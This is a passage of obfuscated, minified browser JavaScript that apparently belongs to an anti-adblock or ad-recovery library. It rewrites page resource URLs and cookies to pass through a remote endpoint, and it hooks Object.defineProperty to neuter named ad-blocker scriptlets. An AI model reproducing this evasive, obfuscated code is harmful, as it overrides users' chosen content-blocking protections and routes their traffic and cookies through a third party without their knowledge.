n(2627)===e[n(3590)](n(3876))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(3993)](e);return!(!r[n(1084)]||n(1815)===r[n(1084)])})(e)&&zt(e),_t=e=>(e=>{const n=t;if(e[n(3820)])return!0;const r=window[n(3993)](e);return!(!r[n(1084)]||n(1815)===r[n(1084)])})(e)&&zt(e),Mt=t(531),St=async(e,n)=>{return zt(e)&&await(r=e,(0,u.c)((e=>{const o=t,i=new MessageChannel;i[o(3344)][o(2345)]=t=>e(t[o(152)]),E.A[o(1111)](n)[o(3395)][o(1111)][o(2571)](r)[o(1070)]({as_key:Mt},"*",[i[o(2711)]]),setTimeout((()=>e(!1)),3e3)})));var r},Et=e=>{const n=t;if(E.A[n(1111)](e)[n(2169)][n(2571)](e[n(2038)][n(1745)],n(2978)))return;const r=e[n(2038)][n(2017)](n(3059));E.A[n(1111)](e)[n(2566)][n(2571)](r,n(3068),n(1488)),E.A[n(1111)](e)[n(151)][n(2571)](e[n(2038)][n(1745)],r),E.A[n(1111)](e)[n(3788)][n(2571)](e,n(924),(async t=>{const r=n;if(t[r(152)][r(990)]!==Mt)return;t[r(2620)]();const o=await(async t=>{const e=r,n=t[e(2038)];if(!n[e(719)])return!1;if([{tagName:"a",checker:xt},{tagName:e(1352),checker:At},{tagName:e(1294),checker:kt},{tagName:e(1760),checker:_t}][e(696)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3155)](n[r(719)][r(614)](o))[r(3861)]((t=>!vt(t)))[r(3673)]((t=>i(t)));return s&&l.A[r(2297)](r(243)[r(3101)](o)),s})))return!0;const o=[{tagName:e(2041),checker:St}][e(507)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(3155)](n[o(719)][o(614)](i))[o(3861)]((t=>!vt(t)))[o(507)]((e=>s(e,t)[o(989)]((t=>(t&&l.A[o(2297)](o(243)[o(3101)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2171)][0][r(1070)](o)}))},zt=e=>{const n=t,r=t=>{const e=a2l,n=window[e(3993)](t);return e(1815)!==n[e(4017)]&&e(2579)===n[e(1579)]&&parseFloat(n[e(2217)])>.2};if(!r(e))return!1;const o=e[n(2294)]();if(o[n(1845)]<10||o[n(3842)]<10)return!1;let i=e[n(1492)];for(;i;){if(!r(i))return!1;i=i[n(1492)]}return!0};var Nt=n(4622),Ut=n(6675);function Ct(e){const n=t,r=Object[n(2611)](null),o=e[n(1472)](";");for(const t of o){var i;const e=t[n(2448)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(766)](e);if(!o||!o[n(2751)])continue;const s=Tt(o[n(2751)][n(3068)]),a=(null!==(i=o[n(2751)][n(4016)])&&void 0!==i?i:"")[n(2448)]();if(!a){r[s]=[];continue}const c=a[n(1472)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2448)]();e&&(u[n(2649)](e)||(u[n(3690)](e),l[n(3048)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2649)](r)||(o[n(3690)](r),e[n(3048)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(2448)]()[n(587)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(3057)](e[n(904)])){const e=Tt(t);o&&0!==o[n(522)]?r[n(3048)](""[n(3101)](e," ")[n(3101)](o[n(2858)](" "))):r[n(3048)](e)}return r[n(2858)]("; ")}function Lt(e){const n=t,r=e[n(904)][n(2446)]||e[n(904)][n(1978)];if(!r||0===r[n(522)])return null;for(const t of r){const e=t[n(1888)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function It(n,r){const o=t,s=r[o(1888)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,i.Vp)(n)){let t=e.A[o(1007)][o(1456)](/^https?:\/\//,"");return(0,a.az)(n,e.A[o(1007)])&&(t=/^\d+\./i[o(1334)](t)?t[o(1456)](/^\d+\./,"*."):"*."+t),[t,i.qF,n[o(1153)],(0,i.rI)(s[1],n[o(1153)]),""][o(2858)]("/")}return r[o(1888)](/^(?:https?:\/\/)?\*$/)?"*":r}const jt=[],Ht={};function Ot(e,n){const r=t;if(jt[r(2204)](n))return;const i=e[r(1762)][r(4121)](e,n);if(i){if(!i[r(2849)])return;if(i[r(1111)]||i[r(443)])return}try{if(n[r(1888)](/^\d+$/))return;Ht[n]=e[n],e[r(1762)][r(958)](e,n,{get:function(){const t=r,i=Ht[n];if(void 0===i){const r=(0,o.md)(n),i=E.A[t(1111)](e)[t(554)][t(2571)](e[t(2038)],t(2072)[t(3101)](r,'"]'));if(i)return i[t(731)];const s=E.A[t(1111)](e)[t(446)][t(2571)](e[t(2038)],"#"+r);if(1===s[t(522)])return s[0];if(s[t(522)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void l.A[r(2297)](r(1448),t[r(439)]())}jt[r(3048)](n)}const qt=t(4076)[t(3101)](t(741),t(1495));var Rt=n(3639);function Vt(n,r,o,s,a){const c=t;return r?r[c(1472)](" ")[c(507)]((t=>(0,i.EW)(t)?t:(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[c(2106)],baseUrl:o,endpoint:s||e.A[c(1007)],key:a||(0,Rt.x)()})))[c(2858)](" "):r}function Ft(e){const n=t;return e?e[n(1472)](" ")[n(507)]((t=>(0,i.EW)(t)?(0,i.sH)(t)[n(3472)]:t))[n(2858)](" "):e}var Dt=n(5095);function Pt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(766)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2448)]();if(t[n(2204)](" ")){const e=t[n(1472)](" ");r[n(3048)]({url:e[0],size:e[1]})}else r[n(3048)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:o,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Pt(o)[n(507)]((t=>{const e=n;let o;return o=u&&!u(t[e(1783)])?t[e(1783)]:(0,i.Wq)({protectUrlContext:r,url:t[e(1783)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2131)]?""[e(3101)](o," ")[e(3101)](t[e(2131)]):o}))[n(2858)](", ")},Xt=e=>Pt(e)[t(507)]((e=>{const n=t,r=(0,i.EW)(e[n(1783)])?(0,i.sH)(e[n(1783)])[n(3472)]:e[n(1783)];return e[n(2131)]?""[n(3101)](r," ")[n(3101)](e[n(2131)]):r}))[t(2858)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(439)](),!s[n(2204)]("<"))return s;s[n(2204)](n(3759))&&(s=E.A[n(1111)](o)[n(3327)][n(2571)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(4064)]),h=E.A[n(1111)](o)[n(1118)][n(2571)](d,s,n(736)),f=h[n(1004)](n(344)),m=(null==f?void 0:f[n(3590)](n(3147)))||a||E.A[n(1111)](o)[n(3335)][n(1111)][n(1712)](o[n(2038)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(1111)]()[n(554)][n(2571)](h,n(878));p&&p[n(508)](),E.A[n(1111)](o)[n(446)][n(2571)](h,n(3386))[n(2720)]((t=>{Ot(o,t.id)}));let g="";return s[n(2204)](n(2270))?g=h[n(2069)][n(1827)]:s[n(2204)](n(2835))&&s[n(2204)](n(1060))?g=h[n(1745)][n(1827)]+h[n(719)][n(1827)]:s[n(2204)](n(2835))&&!s[n(2204)](n(2235))?g=h[n(1745)][n(1827)]:s[n(2204)](n(1060))?(E.A[n(1111)]()[n(2928)][n(1111)][n(2571)](h[n(1745)])&&(g+=h[n(1745)][n(1827)]),g+=h[n(719)][n(1827)]):g=E.A[n(1111)]()[n(2928)][n(1111)][n(2571)](h[n(1745)])+E.A[n(1111)]()[n(2928)][n(1111)][n(2571)](h[n(719)]),n(3911)===(null===(r=h[n(1548)])||void 0===r?void 0:r[n(3068)])&&(g=n(3024)+g),g}function Qt(n){const r=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[r(1808)][r(195)]&&(function(t){const n=r;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1808)][n(3286)]))return;const f=t=>(!u||u(t))&&!(0,o._)(t)&&!t[n(2204)](n(256)),m=t=>(!d||d(t))&&!(0,i.EW)(t),p=a[n(865)][n(587)]();if(n(1760)===p||n(1608)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3820));t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(2106)],baseUrl:c,endpoint:e.A[n(1007)]}));const r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(4079));r&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(4079),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1007)],baseUrl:c,urlFilter:d}));const o=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(2115));o&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2115),Vt(s,o,c))}else if(n(345)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3820));if(t)m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(1860)],baseUrl:c,endpoint:e.A[n(1007)]}));else{let t=E.A[n(1111)](l)[n(2928)][n(1111)][n(2571)](a);t&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,/\bwindow\.location\b/g,n(1009)),E.A[n(1111)](l)[n(2928)][n(443)][n(2571)](a,t)),t[n(2204)](n(2580))&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3850)),E.A[n(1111)](l)[n(2928)][n(443)][n(2571)](a,t)),(0,i.Gy)(s)||(0,i.Vp)(s)||!(n(140)in s)||n(671)!==s[n(140)]||(t[n(2204)](n(414))&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,n(414),n(3035)),E.A[n(1111)](l)[n(2928)][n(443)][n(2571)](a,t)),t[n(2204)](n(1524))&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,n(1524),n(3790)),E.A[n(1111)](l)[n(2928)][n(443)][n(2571)](a,t)),t[n(2204)](n(2424))&&t[n(2204)](n(3094))&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,n(2424),n(3905)),t=E.A[n(1111)](l)[n(3327)][n(2571)](t,n(3250),n(4047)),t[n(2204)](n(2156))?t+=n(3990):t+=n(3730),E.A[n(1111)](l)[n(2928)][n(443)][n(2571)](a,t)))}}else if(n(1213)===p){var g;const t=null===(g=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(368)))||void 0===g?void 0:g[n(587)](),r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3147)),o=E.A[n(1111)](l)[n(1143)][n(2571)](a,"as");if(r&&m(r)){const u=n(1774)===t||n(1409)===t&&n(3528)===o?i.MN[n(2225)]:n(1409)===t&&n(345)===o?i.MN[n(1860)]:i.MN[n(2106)];E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3147),(0,i.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1007)]}))}}else if(n(2041)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3820));if(t&&t[n(887)](n(317))){const e=Zt(t,s,l);E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),e)}else t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(780)],baseUrl:c,endpoint:e.A[n(1007)]}));const r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(2789));if(r){const t=(0,i.Wq)({protectUrlContext:s,url:e.A[n(1007)]+n(1663),kind:i.MN[n(1860)],baseUrl:c,endpoint:e.A[n(1007)]});r[n(2204)](t)?E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2789),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2789),n(3968)[n(3101)](qt,n(3678))[n(3101)](t,n(3020))[n(3101)]((0,Rt.x)().id,n(1005))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3147));t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3147),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(3256)],baseUrl:c,endpoint:e.A[n(1007)]}));const r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(4044));n(3337)==typeof r&&r[n(2204)](n(506))&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(4044),n(923)[n(3101)](btoa(r),n(3581)));const u=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(2339));n(3337)!=typeof u||(0,i.Gy)(s)||(E.A[n(1111)](l)[n(3178)][n(2571)](a,n(2339)),E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2764)+(0,o.md)(n(2339)),u))}else if(n(3943)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3820));t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(2106)],baseUrl:c,endpoint:e.A[n(1007)]}));const r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(1780));r&&m(r)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(1780),(0,i.Wq)({protectUrlContext:s,url:r,kind:i.MN[n(2106)],baseUrl:c,endpoint:e.A[n(1007)]}))}else if(n(1158)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3820));t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3820),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(2106)],baseUrl:c,endpoint:e.A[n(1007)]}))}else if(n(4110)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3297)),r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(2694));t&&m(t)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3297),(0,i.Wq)({protectUrlContext:s,url:t,kind:n(2335)===r?i.MN[n(3256)]:i.MN[n(780)],baseUrl:c,endpoint:e.A[n(1007)]})),r&&![n(2335),n(2451),n(3433),n(2870)][n(2204)](r)&&f(r)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2694),(0,o.md)(r))}else if(n(851)===p||"g"===p){const t=[n(3260),n(1596),n(3357),n(3861),n(488),n(2956),n(2260),n(3001)];for(const e of t){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(1111)](l)[n(2566)][n(2571)](a,e,r)}}const r=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(139));if(r&&n(3337)==typeof r)if(r[n(887)]("#")&&f(r[n(268)](1)))E.A[n(1111)](l)[n(2566)][n(2571)](a,n(139),"#"+(0,o.md)(r[n(268)](1)));else{const t=new URL(r,c);m(t[n(3147)])&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(139),(0,i.Wq)({protectUrlContext:s,url:t,kind:i.MN[n(2106)],endpoint:e.A[n(1007)],baseUrl:c}))}}else if(n(1723)===p){const t=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(2624));if(t&&n(3337)==typeof t&&f(t)){const e=(0,o.md)(t);E.A[n(1111)](l)[n(2566)][n(2571)](a,n(2624),e)}}else if(n(3528)===p){if(n(2366)===a[n(3590)](n(1732))&&!(0,i.Gy)(s)){let t=E.A[n(1111)](l)[n(3497)][n(1111)][n(2571)](a);t&&(t=E.A[n(1111)](l)[n(3327)][n(2571)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(1111)](l)[n(3497)][n(443)][n(2571)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3528)!==i[e(865)][e(587)]())return;const u=E.A[e(1111)](r)[e(3497)][e(1111)][e(2571)](i);u&&E.A[e(1111)](r)[e(3497)][e(443)][e(2571)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(1111)](l)[n(1643)][n(1111)][n(2571)](a);for(const t of Array[n(3155)](w))f(t)&&w[n(1456)](t,(0,o.md)(t));const b=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(723));b&&f(b)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(723),(0,o.zp)(b));const y=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3636));y&&f(y)&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3636),(0,o.md)(y));const v=E.A[n(1111)](l)[n(3284)][n(1111)][n(2571)](a);v&&f(v)&&E.A[n(1111)](l)[n(3284)][n(443)][n(2571)](a,(0,o.md)(v));const x=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(1845));a instanceof l[n(1661)]&&x&&n(3337)==typeof x&&x[n(522)]>0&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(1845),n(1518)+x);const A=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3842));a instanceof l[n(1661)]&&A&&n(3337)==typeof A&&A[n(522)]>0&&E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3842),n(1518)+A);const k=E.A[n(1111)](l)[n(1143)][n(2571)](a,n(3528));if(k){const t=(0,Dt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(1111)](l)[n(2566)][n(2571)](a,n(3528),t)}const _=[n(729),n(1307)];for(const t of _){if(!f(t))continue;const e=E.A[n(1111)](l)[n(1143)][n(2571)](a,t);e&&(E.A[n(1111)](l)[n(3178)][n(2571)](a,t),E.A[n(1111)](l)[n(2566)][n(2571)](a,(0,o.md)(t),e))}if(a instanceof l[n(1661)]){const t=E.A[n(1111)](l)[n(3394)][n(1111)][n(2571)](a),e=Object[n(3782)](t);for(const r of e){const e=L(r);M=n(2764)+e,(!h||h(M))&&!(0,o._)(M)&&(t[(0,o.md)(e)]=t[r],delete t[r])}}var M;if(a instanceof l[n(2310)])for(let t=0;t<a[n(2184)][n(1996)][n(522)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(2184)][n(1996)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[r(1996)][r(2720)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Zt=function(n,r){const o=t;let s=arguments[o(522)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[o(887)](o(317)))return n;const a=decodeURIComponent(n[o(268)](15));if(!a[o(2204)](e.A[o(1007)])){const t=o(3968)[o(3101)](qt,o(3678))[o(3101)]((0,i.Wq)({protectUrlContext:r,url:e.A[o(1007)]+o(1663),kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](s)[o(3335)][o(1111)][o(1712)](s[o(2038)]),endpoint:e.A[o(1007)]}),o(3020))[o(3101)]((0,Rt.x)().id,o(1005))+Jt({_window:s,protectUrlContext:r,html:a});return o(317)+encodeURIComponent(t)}return n};var Yt=n(5615),Gt=n(4322),$t=n(2538);class Kt{static[t(1111)](e,n){const r=t;let o=Kt[r(1487)][r(1111)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(1070)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3048)]("*"):c[s(3048)]("*",n),(null!=o?o:i)[s(817)](s(447))[s(2571)](null!==(a=this[s(1808)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(312),r(230),r(2094),r(295),r(2076),r(2919),r(2733),r(2970),r(1512),r(1061),r(2578),r(996),r(2912),r(1556),r(1675),r(2361),r(1323),r(4113),r(2336),r(3425),r(3305),r(1050),r(3521),r(388),r(1884),r(3993),r(711),r(2887),r(2032)][r(2204)](e)&&r(3489)==typeof o?o[r(1197)](t):o}}),Kt[r(1487)][r(443)](n,o)),o;var i,s}}(0,I.A)(Kt,t(1487),new Map);var te=n(901);function ee(e){const n=t,r=(new TextEncoder)[n(2598)](e);let o="";for(const t of r)o+=String[n(570)](t);return btoa(o)}function ne(e){return e[t(1456)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2l;var i;const s=o(3119)==typeof(null==r?void 0:r[o(2293)])?r[o(2293)]:!(null==r||null===(i=r[o(2293)])||void 0===i||!i[o(1673)]),a=o(3119)==typeof n?n:!(null==n||!n[o(1673)]);return r[o(1770)]===t&&s===a&&e===r[o(2501)]}}const oe=e=>{const n=t;if(e[n(1692)])return;e[n(1692)]=!0;const r=e[n(1762)][n(958)],o=e[n(1762)][n(1545)],i=()=>{const t=n,e=(new Error)[t(280)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1334)](e))};e[n(1762)][n(958)]=function(){const t=n;return i()?arguments[t(522)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1762)][n(1545)]=function(){const t=n;return i()?arguments[t(522)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(763)]||n[r(3391)]||(n[r(763)]=!0,n[r(1692)]||l.A[r(1572)](r(1337)),E.A[r(1736)](n),ce(e,n),se(n[r(2038)]))}const se=e=>{const n=t;e[n(3615)]=[],e[n(312)](n(3479),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(2985)][n(3147)]}catch(t){r=!1}return r}const ce=(n,r)=>{const s=t;{const t=r[s(2221)][s(1702)][s(1637)],e=r[s(1762)][s(4121)](r[s(2221)][s(1702)],s(1637));t&&e&&e[s(2849)]&&e[s(642)]&&E.A[s(1111)](r)[s(1543)][s(2571)](t)[s(2204)](s(1616))&&r[s(1762)][s(958)](r[s(2221)][s(1702)],s(1637),{get:function(){}})}de(r,s(817),s(439),(function(){const t=s;if(this[t(1095)])return t(2695)[t(3101)](this[t(3068)],t(3960));for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(1543)][t(2571)](this,...n)})),he(r,s(1372),s(876),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(2734)][t(1111)][t(2571)](this,...n);return i?(0,Ut.QS)(i):i},set:function(t){const e=s;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(2734)][e(443)][e(2571)](this,e(3337)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...i}):t),t}}),de(r,s(1372),s(3504),(function(t){const e=s;if(this[e(1470)])return this[t];for(var n=arguments[e(522)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(1111)](r)[e(2188)][e(2571)](this,t,...o)})),de(r,s(1372),s(2666),(function(t,e){const o=s;if(this[o(1470)])return this[t]=e;for(var i=arguments[o(522)],a=new Array(i>2?i-2:0),c=2;c<i;c++)a[c-2]=arguments[c];E.A[o(1111)](r)[o(3848)][o(2571)](this,t,o(3337)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...a)})),de(r,s(2586),s(409),(function(t,e){const o=s;return E.A[o(1111)](r)[o(735)][o(2571)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(r,s(2586),s(961),(function(t){const e=s,o=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(1111)](r)[e(2709)][e(2571)](this,o)})),he(r,s(3611),s(3547),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=E.A[t(1111)](r)[t(3959)][t(1111)][t(2571)](this,...n);return a?a[t(1472)](";")[t(507)]((e=>e[t(2448)]()))[t(507)]((e=>{const n=t,r=e[n(3583)]("=");return[e[n(3380)](0,r),e[n(3380)](r+1)]}))[t(507)]((e=>{const n=t;let[r,i]=e;if((0,o._)(r)){const[t,e,s]=(0,o.ks)(r)[n(1472)](";");if(s)return[s,i]}return[r,i]}))[t(507)]((e=>{const n=t;let[r,o]=e;return""[n(3101)](r,"=")[n(3101)](o)}))[t(2858)]("; "):a},set:function(t){const c=s,l=ge(r)||new URL(r[c(2985)][c(3147)]);for(var u=arguments[c(522)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(1111)](r)[c(3959)][c(1111)][c(2571)](this,...d),m=f?f[c(1472)](";")[c(507)]((t=>t[c(2448)]()))[c(507)]((t=>{const e=c,n=t[e(3583)]("=");return[t[e(3380)](0,n),t[e(3380)](n+1)]}))[c(3861)]((t=>{let[e,n]=t;return(0,o._)(e)}))[c(507)]((t=>{const e=c;let[n,r]=t;return[n,r,...(0,o.ks)(n)[e(1472)](";")]}))[c(507)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Gt[c(3766)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2102)]&&(p[c(2102)]=r[c(2576)][c(2242)]),w=(w=p[c(2102)])[c(887)](".")?w[c(268)](1):w,l[c(2242)]===n[c(1153)]&&(!w||l[c(2242)][c(1746)](w)))return E.A[c(1111)](r)[c(3959)][c(443)][c(2571)](this,t,...d);const b=function(t,e,n,r,s){const l=c,u=new URL((0,i.EW)(e[l(2985)][l(3147)])?(0,i.sH)(e[l(2985)][l(3147)])[l(3472)]:e[l(2985)][l(3147)]);if(!s[l(2839)])if("/"===u[l(1020)])s[l(2839)]="/";else{const t=u[l(1020)][l(1472)]("/")[l(268)](0,-1)[l(2858)]("/");s[l(2839)]=t||"/"}return s[l(2102)]||(s[l(2102)]=u[l(2242)]),s[l(2102)][l(887)](".")||(s[l(2102)]="."+s[l(2102)]),((t,e,n,r)=>{const s=l,c=n[s(3673)]((t=>t[s(3068)]===r[s(3068)]&&t[s(2102)]===r[s(2102)]&&t[s(2839)]===r[s(2839)])),u=c?c[s(224)]:(0,o.md)(""[s(3101)](r[s(2102)],";")[s(3101)](r[s(2839)],";")[s(3101)](r[s(3068)]),(0,$t.$o)()),d={httpOnly:r[s(3088)],maxAge:r[s(2762)],encode:t=>t};return d[s(2839)]=function(t,e){const n=s,r=(0,i.rI)(e,t[n(1153)]);if("v9"===t[n(3149)])return"/"[n(3101)](i.ZM,"/")[n(3101)](t[n(1153)],"/")[n(3101)](r);if(n(1324)===t[n(3149)])return"/"[n(3101)](i.Ph,"/")[n(3101)](t[n(1153)],"/")[n(3101)](r);if(n(1570)===t[n(3149)])return"/"[n(3101)](i.g3,"/")[n(3101)](t[n(1153)],"/")[n(3101)](r);if(n(657)===t[n(3149)])return"/"[n(3101)](i.qF,"/")[n(3101)](t[n(1153)],"/")[n(3101)](r);throw new Error(n(2553)[n(3101)](t))}(t,r[s(2102)]),d[s(2102)]=new URL((0,a.aV)(e))[s(2242)],d[s(742)]=!0,d[s(3116)]=s(1815),r[s(1290)]&&!isNaN(r[s(1290)][s(451)]())&&(d[s(1290)]=r[s(1290)]),(0,Yt.l)(u,r[s(2706)],d)})(t,n,r,s)}(n,r,e.A[c(1007)],m,p);return E.A[c(1111)](r)[c(3959)][c(443)][c(2571)](this,b,...d)}}),de(r,s(3611),s(964),(function(t){const e=s;return E.A[e(1111)](r)[e(2425)][e(2571)](this,(0,o.md)(t))})),de(r,s(2038),s(964),(function(t){const e=s;return e(3337)!=typeof t&&(t=r[e(1588)](t)),E.A[e(1111)](r)[e(714)][e(2571)](this,(0,o.md)(t))})),de(r,s(3611),s(3582),(function(t){const e=s;return E.A[e(1111)](r)[e(486)][e(2571)](this,(0,o.md)(t))})),de(r,s(3611),s(1004),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(554)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(3611),s(1611),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(446)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(3611),s(3785),(function(t){const a=s;let c=t[a(439)]();if(0===c[a(522)])return E.A[a(1111)](r)[a(3445)][a(2571)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(1888)](l)&&(c=c[a(417)](l,((t,o)=>{const 